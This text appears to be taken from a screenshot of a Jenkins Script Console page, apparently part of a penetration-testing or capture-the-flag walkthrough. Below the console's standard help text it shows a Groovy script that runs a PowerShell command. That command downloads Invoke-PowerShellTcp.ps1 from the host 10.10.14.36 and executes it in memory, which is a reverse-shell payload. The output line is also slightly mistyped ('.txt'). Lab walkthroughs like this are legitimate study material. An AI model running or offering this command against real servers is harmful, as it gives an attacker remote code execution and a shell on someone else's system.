 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.36/Invoke-PowerShellTcp.ps1') """
2 println cmd.execute().txt
Run